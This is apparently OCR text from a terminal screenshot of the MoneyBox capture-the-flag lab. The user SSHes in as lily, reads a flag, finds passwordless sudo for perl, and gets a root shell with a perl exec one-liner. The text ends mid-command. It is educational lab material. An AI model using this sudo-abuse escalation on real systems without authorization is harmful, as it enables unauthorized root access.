 1 2 3 4 13:15
lily@MoneyBox: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × lily@MoneyBox: ~ ×
renu@MoneyBox:/home/lily/.ssh$ ls -al
total 12
drwxr-xr-x 2 lily lily 4096 Feb 26  2021 .
drwxr-xr-x 4 lily lily 4096 Feb 26  2021 ..
-rw-r--r-- 1 lily lily  393 Feb 26  2021 authorized_keys
renu@MoneyBox:/home/lily/.ssh$ ssh lily@192.168.1.106
The authenticity of host '192.168.1.106 (192.168.1.106)' can't be established.
ECDSA key fingerprint is SHA256:8GzSoXjLv35yJ7cQf1EE0rFBb9kLK/K1hAjzK/IXk8I.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.106' (ECDSA) to the list of known hosts.
Linux MoneyBox 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb 26 09:07:47 2021 from 192.168.43.80
lily@MoneyBox:~$ ls -al
total 36
drwxr-xr-x 4 lily lily 4096 Feb 26  2021 .
drwxr-xr-x 4 root root 4096 Feb 26  2021 ..
-rw------- 1 lily lily  985 Feb 26  2021 .bash_history
-rw-r--r-- 1 lily lily  220 Feb 25  2021 .bash_logout
-rw-r--r-- 1 lily lily 3526 Feb 25  2021 .bashrc
drwxr-xr-x 3 lily lily 4096 Feb 25  2021 .local
-rw-r--r-- 1 lily lily  807 Feb 25  2021 .profile
drwxr-xr-x 2 lily lily 4096 Feb 26  2021 .ssh
-rw-r--r-- 1 lily lily   65 Feb 26  2021 user2.txt
lily@MoneyBox:~$ cat user2.txt
Yeah.....
You Got a User2 Flag
==> us3r{F14g:tr5827r5wu6nklao}
lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lily may run the following commands on MoneyBox:
(ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# which python
# python3 -c 'import pty;pty.spawn("/bin/bash
Sudo
Capabilities